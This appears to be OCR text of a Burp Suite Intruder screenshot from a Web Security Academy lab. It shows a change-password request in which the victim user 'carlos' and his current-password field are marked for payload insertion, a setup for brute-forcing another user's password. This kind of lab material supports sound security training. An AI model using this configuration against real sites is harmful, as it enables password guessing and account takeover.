 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/1.1
2 Host: acc31f8f1f1f77fec056689100dd0026.web-security-academy.net
3 Cookie: session=2H2j4arKUHt1gtyqMvH9DjESFHIX1m0A; session=4mr9DnKqZnmssnWHUIOZmqhpKgKmCzcH
4 Content-Length: 104
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="89", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acc31f8f1f1f77fec056689100dd0026.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://acc31f8f1f1f77fec056689100dd0026.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Connection: close
21
22 username=carlos&current-password=§miau123§&new-password-1=contrasena1&new-password-2=
contrasena2